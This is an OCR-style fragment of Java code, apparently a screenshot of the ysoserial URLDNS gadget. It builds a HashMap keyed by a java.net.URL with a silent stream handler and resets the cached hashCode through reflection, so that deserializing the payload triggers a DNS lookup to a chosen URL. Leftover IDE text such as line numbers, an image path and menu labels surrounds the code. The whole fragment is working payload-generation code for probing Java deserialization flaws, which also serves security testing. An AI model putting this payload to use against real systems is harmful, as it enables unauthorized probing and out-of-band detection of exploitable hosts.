 public Object getObject(final String url) throws Exception {
1 4
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
Maven
Database
CDI